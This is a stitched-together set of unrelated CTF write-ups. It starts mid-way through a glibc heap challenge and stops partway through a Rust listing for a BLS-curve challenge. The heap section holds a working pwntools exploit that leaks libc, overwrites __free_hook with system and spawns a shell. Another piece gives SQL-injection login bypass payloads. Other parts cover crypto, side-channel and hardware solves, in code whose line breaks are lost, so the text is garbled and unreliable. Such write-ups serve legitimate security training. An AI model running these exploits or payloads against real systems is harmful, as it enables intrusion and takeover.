When we allocate chunks, we can either allocate small (128 bytes), medium (512 bytes) or large (1040 bytes) chunks. This gives us access to both the tcache and unsort bins, which is really useful for leaking libc addresses and stuff.
The `allocate_chunks` function is called to allocate chunks:
```cunsigned __int64 allocate_chunks(){ unsigned int v1; // [rsp+Ch] [rbp-14h] BYREF int v2; // [rsp+10h] [rbp-10h] BYREF unsigned int i; // [rsp+14h] [rbp-Ch] unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u); printf("How many chunks do you wanna allocate: "); v1 = 0; __isoc99_scanf("%u", &v1;; puts("Select the size: "); chunk_menu(); v2 = 0; __isoc99_scanf("%d", &v2;; for ( i = 0; i < v1; ++i ){ increment_a(); allocate_chunk(v2); } return __readfsqword(0x28u) ^ v4;}__int64 increment_a(){ return (unsigned int)++chunk_index_a;}```
The user specifies the number of chunks, as well as the chunk size by entering either 1, 2 or 3. For each chunk the user wants to create, `chunk_index_a` is incremented and the `allocate_chunk` function is called with the chunk size choice.
```cvoid __fastcall allocate_chunk(int choice){ int v1; // ebx int v2; // [rsp+1Ch] [rbp-14h]
if ( choice == 3 ) { v2 = 128; } else { if ( choice > 3 ) return; if ( choice == 1 ) { v2 = 1040; } else{ if ( choice != 2 ) return; v2 = 512; } } if ( (unsigned int)chunk_index_b > 0x10 ) exit(0); v1 = chunk_index_b++; chunks[v1] = malloc(v2);}```
One thing to note is the function returns if `choice > 3`, and there is no bounds checking elsewhere. If the choice is valid, `chunk_index_b` is incremented and a chunk is `malloc`ed and stored in the chunks array. Now, we have two variables that store the number of chunks allocated.
However, we can get these two variables to differ by entering a chunk size choice that is greater than 3. This will cause `chunk_index_a` to be incremented, but `allocate_chunk` will return before `chunk_index_b++` is executed, so `chunk_index_a` can be manipulated to be greater than `chunk_index_b`.
Let's look at the free function now:
```cunsigned __int64 free_last_chunk(){ unsigned __int64 result; // rax
result = (unsigned int)chunk_index_b; if ( chunk_index_b ) { if ( chunk_index_a > (unsigned int)chunk_index_b ) { fwrite("Hacking detected!!!\nExiting...\n", 1uLL, 0x1FuLL, stderr); exit(0); } free((void *)chunks[--chunk_index_b]); --chunk_index_a; result = (unsigned __int64)chunks; chunks[chunk_index_a] = 0LL; } return result;}```
We're not allowed to specify an index to free, so we can only free the last allocated chunk. Also, `chunk_index_a` must not be greater than `chunk_index_b`, which disrupts the bug we found earlier. Additionally, the pointer to the freed chunk is zeroed out, so there is no use after free here. However, the freed chunk is indexed by `chunk_index_b`, while `chunk_index_a` controls which chunk is zeroed out. If we can these two variables to differ, we can get a use after free!
However, it seems this is prevented by the check that `chunk_index_a <= chunk_index_b`. When dealing with these kinds of problems, there are usually 2 bugs to consider:
- behaviour with negative numbers/integer underflow- behaviour with very large numbers (integer overflow)
If we can increment `chunk_index_a` to a very large value, it will overflow and become 0. This value is around 4 billion, which means it will take quite a bit of time to run. Another problem is we need to ensure that `chunk_index_a` is not negative and it doesn't overwrite any pointer we will need.
Anyway we've gone through all the bugs in this program, so let's go on to the exploit.
## Exploit
Our exploit will follow the general pattern of
- free large chunk to unsort bin- read chunk metadata to leak libc base- write chunk metadata of tcache chunk to `__free_hook` or `__malloc_hook`- malloc chunks until a pointer to one of the hooks is returned- write one_gadget to that hook- trigger one_gadget- get shell!
For the exploit, I allocated a large (1040 byte) chunk and 2 small (128 byte) chunks. To ensure that `chunk_index_a` is zeroing out chunk pointers that we don't need, I allocated 3 chunks (size doesn't matter here) before allocating the 3 chunks that we need.
At this point, both chunk indexes are 6.
Then, I "allocated" `4294967293` chunks of size `10`, which doesn't exist. This results in `chunk_index_a` overflowing to 3, while `chunk_index_b` remains 6. Thus, when we free the 3 active chunks (3,4,5), these chunks get freed, but the pointers to (0,1,2) get zeroed out instead.
Once we've freed these chunks, we can view the contents of chunk 3, which leaks the libc base. Then, we write `__free_hook` to the `next` pointer of chunk 4 (which is freed to the tcache). Thus, when we `malloc` a couple of chunks, we will end up with a pointer to the `__free_hook`.
At this point, `chunk_index_a` is 0, while `chunk_index_b` is 3. I then allocated 3 more small chunks (probably a bit too many), and found that chunk 4 points to `__free_hook`.
We can then grab a one gadget and write its address to `__free_hook`. Now, all we need to do is free a chunk, and we will get our shell!
Unfortunately, I couldn't find a suitable one gadget, since the `rdx` register was polluted with some data from other function calls. I was stuck here for quite a while as I tried to use different methods to change the value of this register.
Eventually, I decided to try a new approach. Looking through the documentation for `__free_hook`, it is actually called with `$rdi=address of freed buffer`. Therefore, if we write the address of `system` to `__free_hook` and free a chunk that starts with the string `/bin/sh`, we can get a shell! Fortunately, with a little bit of tweaking the heap layout, I was able to get this attack to work.
## Script
```python#!/usr/bin/env python3from pwn import *
exe = ELF("./babyHeap")libc = ELF("./libc-2.31.so")ld = ELF("./ld-2.31.so")
context.binary = exe
def malloc(num: int, size: int): p=q p.recvuntil('>>') p.sendline('1') p.recvuntil('How many chunks do you wanna allocate:') p.sendline(str(num)) p.recvuntil('>>') p.sendline(str(size))
def view(index: int): p=q p.recvuntil('>>') p.sendline('4') p.recvuntil('Index to view:') p.sendline(str(index))
def free(): p=q p.recvuntil('>>') p.sendline('2')
def edit(index: int, size: int, data: bytes|str): # Workaround for weird vs code bug p=q p.recvuntil('>>') p.sendline('3') p.recvuntil('Index to edit:') p.sendline(str(index)) p.recvuntil('Enter size:') p.sendline(str(size)) p.clean() p.sendline(data)
def conn(): if args.LOCAL: return process([ld.path, exe.path], env={"LD_PRELOAD": libc.path}) else: return remote("hack.scythe2021.sdslabs.co", 17169)
q = Nonedef main(): r = conn() e = elf p = r global q q = p
malloc(4,1) malloc(2,3) malloc(4294967293,10) free() free() free() print("Freed!") view(3) leak = p.recvline(keepends=False)[1:] print(leak, len(leak)) leak = u64(leak + b"\0\0") libc.address = leak-0x1ebbe0 print(hex(leak), hex(libc.address)) edit(4,9,p64(libc.sym.__free_hook))
print("Wrote free hook") malloc(3,3) edit(4,9, p64(libc.sym.system)) malloc(1,3) edit(6,8,b"/bin/sh")
free()
r.interactive()
if __name__ == "__main__": main()```
|
# SCAndal
> Your aim is to identify the 6 removed values, sort them in ascending order, then your flag would be `flag{num[0],num[1],num[2],num[3],num[4],num[5]}` >> For example:> if the missing numbers are [1, 69, 42, 169, 142, 242], the flag would be `flag{1,42,69,142,169,242}`.
We are given a C file that contains a custom binary search implementation, as well as some sort of serial communications.
```cint main(void) { platform_init(); init_uart(); trigger_setup(); simpleserial_init();
int key = 0xdeadbeef; // ofc it is a dummy value
srand(key); remove_six();
simpleserial_addcmd('s', 1, search);
while(1) simpleserial_get(); return 0;}```
After initializing the serial communications, the function calls `remove_six`.
```cvoid remove_six(void) { for (uint8_t i = 1 ; i <= 6; i++) { uint8_t rep = rand(); arr[256] = arr[rep]; memmove(&arr[rep], &arr[rep+1], (256-rep)*sizeof(arr[0])); }}```
This function randomly picks and removes 6 elements from the array. The array is a 257 element array containing the numbers 0 to 255 in order, with a 0 at the end. Our task is to find out which 6 elements were removed. The program then configures the `search` function to handle the command `s`.
```cuint8_t search(uint8_t* data, uint8_t dlen){ trigger_high(); binary_search(0, 249, data[0]); trigger_low(); return 0;}```
This function calls `trigger_high`, binary searches a value in the array, then calls `trigger_low`. This might be manipulating the serial communications. If we can get the time between `trigger_high` and `trigger_low`, we could find out how long it takes to binary search each number, thus leaking information about the elements in the array.
This data is provided in the `traces.npy` file, generated by the `get_traces.py` file. It contains a 2D array of dimensions `(256,3000)`, with float values in `(-0.5, 0.5)`. I plotted the first row in matplotlib to visualize it:

We can clearly see a region in the middle where the magnitude of the lines are consistently much greater than at the ends. This should be the time period where the binary search is running. I decided to extract this time period by finding the first and last value where the reading is below -0.4, and finding the number of readings between them. Again, I plotted this with matplotlib.

I was incredibly surprised by this result as I didn't expect it to work so well. We can clearly see 6 values where the time taken is less than 2100. I think I was just really lucky to have chosen -0.4 as the threshold value as no other number has such a clear result.

What was weird to me was the timings for the removed values were much lower than expected. In my tests using python, the removed values required more calls to `binary_search`. I've also attached the Jupyter notebook [here](https://raw.githubusercontent.com/junron/writeups/master/2021/backdoor-ctf/files/solve.ipynb) as well as the [trace data](https://raw.githubusercontent.com/junron/writeups/master/2021/backdoor-ctf/files/traces.npy) so you can play with it.
|
[Original writeup](https://github.com/acdwas/ctf/tree/master/2021/ASIS%20CTF%20Finals%202021/rev/crina) https://github.com/acdwas/ctf/tree/master/2021/ASIS%20CTF%20Finals%202021/rev/crina |
# gipfel
**Category**: crypto, baby \**Difficulty**: easy \**Points**: 85 points (109 solves) \**Author**: yyyyyyy
Hey, I heard you’re good with computers! So… Thing is, I forgot my password. Can you help??
Download: [gipfel.tar.xz](gipfel.tar.xz)
## Overview
> This is the first challenge in a two-challenge series. The second challenge> is kipferl, which I didn't solve.
Here's the relevant code:
```pyq = 0x3a05ce0b044dade60c9a52fb6a3035fc9117b307ca21ae1b6577fef7acd651c1f1c9c06a644fd82955694af6cd4e88f540010f2e8fdf037c769135dbe29bf16a154b62e614bb441f318a82ccd1e493ffa565e5ffd5a708251a50d145f3159a5
def enc(a): f = {str: str.encode, int: int.__str__}.get(type(a)) return enc(f(a)) if f else a
def H(*args): data = b'\0'.join(map(enc, args)) return SHA256.new(data).digest()
def F(h, x): return pow(h, x, q)
password = random.randrange(10**6)
def go(): g = int(H(password).hex(), 16)
privA = 40*random.randrange(2**999) pubA = F(g, privA) print(f'{pubA = :#x}')
pubB = int(input(),0) if not 1 < pubB < q: exit('nope')
shared = F(pubB, privA)
verA = F(g, shared**3) print(f'{verA = :#x}')
verB = int(input(),0) if verB == F(g, shared**5): key = H(password, shared) flag = open('flag.txt').read().strip() aes = AES.new(key, AES.MODE_CTR, nonce=b'') print(f'flag:', aes.encrypt(flag.encode()).hex()) else: print(f'nope! {shared:#x}')
go()go()go()```
To summarize:- We're working in the multiplicative group of integers modulo the prime `q`- `password` and `g` is fixed for each connection, and is bruteforceable- The server generates a random `privA`, which I'll denote as `a`- We get `g ** a`- We supply `B`, and the server calculates `shared = B ** a`- The server calculates `verA = g ** (shared ** 3)`, which is printed to us- We need to supply `g ** (shared ** 5)`
## Solution
- Choose `B === q - 1 === -1 (mod q)`.- Then `shared === B ** a === 1 (mod q)` since `a` is even.- Then `verA === g ** (shared ** 3) === g (mod q)`- And `g ** (shared ** 5) === g (mod q)`
```$ nc 65.108.176.66 1088pubA = 0x1c6b7de759f81bb4899e90410a151d92e280b96669dd07771d88278c8bcf81539b0ea90c71aa95712e914ada28c7ed30b4273055eed0c775f160b874116ff77e14337530ba25cd92eefb56856569bebbc368ae864ddb8dc2375d95bb4fdd9e00x3a05ce0b044dade60c9a52fb6a3035fc9117b307ca21ae1b6577fef7acd651c1f1c9c06a644fd82955694af6cd4e88f540010f2e8fdf037c769135dbe29bf16a154b62e614bb441f318a82ccd1e493ffa565e5ffd5a708251a50d145f3159a4verA = 0x4460f991cd7644a6e70268c0e786807de5d07a7e99d799fc1777a22faf3e265b0x4460f991cd7644a6e70268c0e786807de5d07a7e99d799fc1777a22faf3e265bflag: 8cc14560e62654903a42eb6b9d95d24ea7bb2a63a394cabfedbd61e2450b9555164fcf30c1f0f8ba```
Now we can bruteforce `g` to recover `flag`:
```pyfrom Crypto.Hash import SHA256from Crypto.Cipher import AESfrom tqdm import tqdm
def enc(a): # If you give this something that isn't a str or int, it returns the same # thing back f = {str: str.encode, int: int.__str__}.get(type(a)) return enc(f(a)) if f else a
def H(*args): data = b"\0".join(map(enc, args)) return SHA256.new(data).digest()
flag = bytes.fromhex( "8cc14560e62654903a42eb6b9d95d24ea7bb2a63a394cabfedbd61e2450b9555164fcf30c1f0f8ba")
for password in tqdm(range(10 ** 6)): g = int(H(password).hex(), 16)
key = H(password, 1) aes = AES.new(key, AES.MODE_CTR, nonce=b"") pt = aes.decrypt(flag) if pt.startswith(b"hxp{"): tqdm.write(pt + b"\n") break```
```$ python3 decrypt.pyhxp{ju5T_k1ddIn9_w3_aLl_kn0w_iT's_12345} 22%|███████████████████████████████▎ | 223448/1000000 [00:10<00:36, 21306.03it/s]``` |
**Detailed Write Up from challenge 1 to 4
**Toy Workshop in last part of video : 2min
-----
### nima dabbaghi
-----
[--> video on youtube <--](https://www.youtube.com/watch?v=YZdpxmagNjo)
 |

We are greeted with a login screen.

Flag is in the database so at first I thought I would need to do some SQL injection to get the flag from the table.

We have credentials from the database.sql file


Logged in with admin on my local instance and immediately saw the flag. Is it that easy?

No, on the remote website we get an invalid password. However it seems we have SQL injection directly on the login screen. With the standard sql injection ```' or 1=1-- -``` we get logged in as manager.
We do get a JWT token however the secret is random.
With this SQL injection, we were able to get on as admin:
```admin'-- -```
HTB{1nj3cti0n_1s_in3v1t4bl3}
|
The first part used a hardware for something that is more often calculated in software. This part does exactly opposite.
The second part of the binary is littered with constants like 0x43340000, 0x4CBEBC20, 0x40490FDB, 0x3DCCCCCD. Too big to be typical integers, too irregular to be addresses, too close to each other to be hashes... typical floating-point values. For example, `struct.unpack('<f', struct.pack('<I', 0x40490FDB))` returns `(3.1415927410125732,)` that should be quite recognizable :) Moreover, some functions begin with dissecting their arguments into 1+8+23 bitfields which is exactly how single-precision floating-point values are organized.
The code sequence "print `Parameter 0? [`, call some function with a value, print `]`, call another function with a pointer" suggests that the function at 0x41B8 prints floats, and the function at 0x4288 reads them from the user. Then goes an identification of floating-point emulation functions. One possible way is to read the code of every function and deduce what it does. Another way is to look at how they are called and think how I would write printing and reading floating-point numbers. Floating-point emulation has a lot of branches and special cases, I find the second way easier, but your mileage can wary. Anyway, functions at 0x5538 and 0x55E0 are comparisons (take two floating-point numbers and return -2/-1/0/1; presumably one handles strict comparisons `<`/`>` while another handles `<=`/`>=`, and the compiler cannot substitute `a>=b` with `!(a |
# Credits
**Author:** rackham**Category:** hardware**Difficulty:** medium
## Description```We would like to _Display_ credit to all the UA Cyber Sec Team. Enjoy the CTF, Merry Christmas and take our modern paper card.
```
## Solve
A file named data.sr was provided, which could be open with `Pulseview`. The file is actually a `ZIP` and a `metadata` file would hint towards `sigrok`.
Opening the file with `pulseview` would result in a reasonable number of events across multiple pins.

Zooming in into each event would reveal a structure composed by an initial set of transactions, and then two chunks of data.

The description pointed towards a Display as the word was bold. This pattern is consistent with filling a frame buffer for a display.
Channel 6 also looks like a clock, while D5 looks like data. Spinning an SPI decoder to these channels would allow obtaining a stream of bits. These bits could correspond to RGB values in a color display, or direct values for a monochrome display. This was actually the case.
A proper solve would involve parsing the SPI messages. A quicker solve would imply creating an image with `PIL`. An even quicker solve would involve a oneliner.
If we saved one of the large chunks to a file named `buffer.txt`, by exporting the annotations of the D5 channel, we could use the following:
```cat buffer.txt |cut -d ' ' -f 5 |tr -d '\n' |tr -d '\r' |sed -e "s/.\{104\}/&\n/g" -e "s/1/ /g"```
The result would be:``` 000000 0000000000 0000 0000 00 00 000 000 00 00 00 00 00 00 000 000 000 000 0000 0000 00 00
00 00 00 00 00 00000000000000 00000000000000 00 00 00 00
00000000000000 00000000000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000000 000000000000 0000000000000 000 000 00 00 000 0000 0000000000000 00000000000
0 0000 000000 0000000 00000000 00 0000000 00 0000 00 000000 00000000 0000000 000000 0000 0
000 0000000 0000000 00000000 0000000 00 00 00 00
00 0 000 000 000 0000 00 000 00 00 00 00 00 00 000 000 000 000000000000 000000 0000 00
00000000000000 00000000000000 00 00 00 00 00 00 00 000 00000000 000000 0000 00 000 00000 000000 00 000 00 0000 00 000 00000000000000 00000000000000 00 00
00000000000000 00000000000000 00000000000000 00 000 00 00 00 00 000 00 0000000000 00000000 0000
00 0 000 000 000 0000 00 000 00 00 00 00 00 00 000 000 000 000000000000 000000 0000 00
0000000000 0000000000 0000000000 00 00 00 00
00 00 00 00 00 00 00 00
0 00000 00000000 0000000 0000 0000000 000000 00000 0000000 00000 000000 00000000 000000 00
00 00 00 00 00 00 00 00
000 00 0000 0000000 000 0000000 000 000 00 00 00 00 00 00 00 000 000 00 00000000 00 000000 00 0000
00000000000000 00000000000000 00 00 00 00 00 00 00 000 00000000 000000 0000
00 00 00 0000000000000 00000000000000 00000000000000
00 00 0000000 0000000 0000000 0000000
```
## Flag
CTFUA{3P4p3r_w_5P1} |
# RAS
## Description
[RAS](https://asisctf.com/tasks/RAS_4e2b7ccee334c091280d6bb9ff9d15b6b7f69528.txz) is an ancient RSA like challenge for Christmas Day!
`ras.py`:```python#!/usr/bin/env python3
from Crypto.Util.number import *from flag import flag
def genparam(nbit): while True: a, b = getRandomRange(2, nbit), getRandomRange(32, nbit) if (a ** b).bit_length() == nbit: return a ** b
def genkey(nbit): p, q = [_ + (_ % 2) for _ in [genparam(nbit) for _ in '01']] while True: P = p + getPrime(31) if isPrime(P): while True: Q = q + getPrime(37) if isPrime(Q): return P, Q
def encrypt(m, pubkey): e = 0x10001 assert m < pubkey c = pow(m, e, pubkey) return c
nbit = 512P, Q = genkey(nbit)pubkey = P * Qflag = bytes_to_long(flag)enc = encrypt(flag, pubkey)print(f'pubkey = {pubkey}')print(f'enc = {enc}')```
`output.txt`:```pubkey = 56469405750402193641449232753975279624388972985036568323092258873756801156079913882719631252209538683205353844069168609565141017503581101845476197667784484712057287713526027533597905495298848547839093455328128973319016710733533781180094847568951833393705432945294907000234880317134952746221201465210828955449enc = 11104433528952071860984483920122173351342473018268740572598132083816861855404615534742178674185812745207876206939230069251889172817480784782618716608299615251541018034321389516732611030641383571306414414804563863131355221859432899624060128497648444189432635603082478662202695641001726208833663163000227827283```
## Writeup
In order to find `p` and `q` we test all of the possible values of `a` and `b` of `genparam` function:
```pythonfrom Crypto.Util.number import isPrime
N = 56469405750402193641449232753975279624388972985036568323092258873756801156079913882719631252209538683205353844069168609565141017503581101845476197667784484712057287713526027533597905495298848547839093455328128973319016710733533781180094847568951833393705432945294907000234880317134952746221201465210828955449
def getb(a): lower = 500 // (a.bit_length()) for b in range(lower, 1000): num = a ** b if num.bit_length() == 512: return b if num.bit_length() > 512: return -1
def solve(): cands = [] for a in range(2, 513): b = getb(a) if b not in range(32, 513): continue cands.append((a, b))
print(len(cands)) ans = [] for a in cands: le = a[0] ** a[1] le += le % 2 for b in cands: ri = b[0] ** b[1] ri += ri % 2
if le * ri < N and (N - le * ri).bit_length() < 600: ans.append((a, b))
print('Count:', len(ans)) print('\n'.join(map(str, ans)))
if __name__ == '__main__': solve()```
`genb` receives a variable `a` and returns a value of `b` such that `a**b` has 512 bits.
We find all such `(a,b)` pairs. Also, we know that `N` has about 1024 bits, but `N - p * q` will have less than 600 bits. So we do this additional test and will see that only one choice for `{p,q}` will remain at last.
Then we execute the following code to find `P`.We should run this code twice(one instance for each of the obtained 512-bit numbers)in parallel in order to find the 31 bit prime sooner.
```pythonN = 56469405750402193641449232753975279624388972985036568323092258873756801156079913882719631252209538683205353844069168609565141017503581101845476197667784484712057287713526027533597905495298848547839093455328128973319016710733533781180094847568951833393705432945294907000234880317134952746221201465210828955449start = int(input())cnt = 0rem = 1 << 20
for i in range(2**30+1, 2**31, 2): rem -= 1 if rem == 0: rem = 1 << 20 cnt += 1 print(cnt) if i % 6 in [1, 5] and N % (start + i) == 0: print(i) break```
Note that:
* The `rem` and `cnt` variables are used to monitor the progress. They don't play a role in finding proper i value* The `i % 6 in [1, 5]` is a weak test on `i` to be prime and improve the speed of the code.* For loop step length is 2 as `i` should be prime and thus not an even number.
In the case of `23**113 + 1` input to the code, it will print `1158518719` in the 40th step. So we add this value to `23**113 + 1` to obtain `P` and then divide `N` by `P` to obtain `Q`.
```pythonfrom Crypto.Util.number import long_to_bytes
N = 56469405750402193641449232753975279624388972985036568323092258873756801156079913882719631252209538683205353844069168609565141017503581101845476197667784484712057287713526027533597905495298848547839093455328128973319016710733533781180094847568951833393705432945294907000234880317134952746221201465210828955449P = 23**113 + 1 + 1158518719Q = N // Penc = 11104433528952071860984483920122173351342473018268740572598132083816861855404615534742178674185812745207876206939230069251889172817480784782618716608299615251541018034321389516732611030641383571306414414804563863131355221859432899624060128497648444189432635603082478662202695641001726208833663163000227827283
phi = (P - 1) * (Q - 1)d = pow(0x10001, -1, phi)print(long_to_bytes(pow(enc, d, N)).decode())```
It will print `ASIS{RAS_iZ_51mpl!FI3D_RSA_sY573M!}` |
Oh, an architecture with branch delay slots. An instruction that follows `bl.d` in disassembly is actually executed before the call.
The binary starts with two checks for something, if any of them fails, prints `Error: self-test failed!` (which gives us the information that the function at 0x4A58 prints a zero-terminated string, and the address `0x90000000` is responsible for outputting data) and halts. If self-tests pass, the code asks for "unlock code", calls two functions at 0x4864 and 0x4900, then compares 16 bytes of a stack variable with values `53bae1efc06fe19759909e918a562ec2`. If bytes are different, the code prints `Error: invalid PIN code!` and halts. If bytes are equal, the code says welcome and that the first flag is 32 bytes of the same stack variable in hex wrapped in `CTF{}`. The function at 0x4864 reads from `0x90000000` and prints copy of fetched bytes, so this is presumably user input. The function at 0x4900 does something with a string `CTF 2021` and addresses around `0xa0000000`.
The function at 0x4900 is also used in the second self-test, it is called with the string `Ledger` and it's result is compared with 32-byte array `631e79e5...` A cursory glance at the function does not reveal anything more complex than some XORs, so some magic must be producted by addresses around `0xa0000000`.
For this task, investigating the organizer of CTF seems to be useless, unlike Braincool and nanovm. Let's return to the first self-test; the corresponding function is not used anywhere else, but it also deals with `0xa0000000`. The function is called with r0 pointing to some zero bytes, r1 being zero, r2 pointing to a stack variable and should fill r2 with 32 bytes `e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855`.
Internet knows about these bytes! These are sha256 of null input. So addresses around `0xa0000000` are responsible for sha256-hashing. Now, the function at 0x4900 does something with XOR, constants 0x36 and 0x6A and hashing... could it be HMAC? 0x6A can arise as 0x36^0x5C. Let's check:```>>> import hmac>>> hmac.digest(msg=b'Ledger', key=b'CTF 2021', digest='sha256').hex()'fcaf2eb7ec81dbbe9f0dc2f2928775b2623cdc29fbddb05e2c8e8d49559c9b68'>>> hmac.digest(msg=b'CTF 2021', key=b'Ledger', digest='sha256').hex()'631e79e5f00002e090a7c93a97ae60f871c60583281af5785dbb831cee46d43f'```The second variant matches what the self-test expects, so it is indeed HMAC. A less cursory glance reveals that key should have 6 bytes.
PIN codes are usually digits-only, let's try 6-digit codes:```import hmac
for i in range(1000000): d = hmac.digest(msg=b'CTF 2021', key=('%06d' % i).encode('ascii'), digest='sha256') if d.startswith(b'\x53\xBA\xE1\xEF'): print(i, d.hex()) break```In a few seconds, the code finds `657037 53bae1efc06fe19759909e918a562ec2d1248411ce93caee03f028786225eab7`. The flag is `CTF{53bae1efc06fe19759909e918a562ec2d1248411ce93caee03f028786225eab7}`. |
The title is a pun on Barreto-Lynn-Scott aka BLS curves. BLS is a family of curves for pairing-based cryptography; such a curve has a subgroup of large prime order, there is a quadratic twist over some low-degree extension field that has another subgroup of the same order, and there is some magic irreversible bilinear map that takes two points from those two subgroups. A map is not required for the task.
The curve in question is the following (SageMath):```p = 0x1a0111ea397fe69a4b1ba7b6434bacd764774b84f38512bf6730d2a0f6b0f6241eabfffeb153ffffb9feffffffffaaabFp = GF(p)E = EllipticCurve(Fp, [0, 4])r = 0x73eda753299d7d483339d80809a1d80553bda402fffe5bfeffffffff00000001assert E.order() % r == 0```and its twist is```Fp2 = GF(p^2,'gen2',modulus=x^2+1)E2 = EllipticCurve(Fp2, [0, 4*(Fp2.gen()+1)])assert E2.order() % r == 0```
The attached code is so small that can be quoted in its entirety:```use ark_bls12_381::{Fq, Fq2, Fr, G1Affine, G2Affine};use ark_ec::{AffineCurve, ProjectiveCurve};use ark_ff::bytes::{FromBytes, ToBytes};use std::{ env, io::Cursor, process::exit, str::{from_utf8, FromStr},};
